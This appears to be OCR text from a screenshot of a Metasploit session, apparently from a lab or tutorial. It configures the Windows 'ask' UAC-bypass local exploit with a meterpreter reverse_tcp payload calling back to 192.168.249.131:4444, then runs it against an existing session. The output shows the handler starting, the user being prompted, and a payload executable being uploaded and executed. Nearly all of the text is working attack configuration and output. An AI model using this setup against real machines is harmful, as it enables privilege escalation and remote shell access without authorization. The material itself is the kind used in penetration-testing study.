 Module options (exploit/windows/local/ask):
Name Current Setting Required Description
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proces
none)
LHOST 192.168.249.131 yes The listen address (an interface may be specified
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/ask) > set session 2
session ⇒ 2
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.249.131:4444
[*] UAC is Enabled, checking level ...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading FkvBiAH.exe - 73802 bytes to the filesystem ...
[*] Executing Command!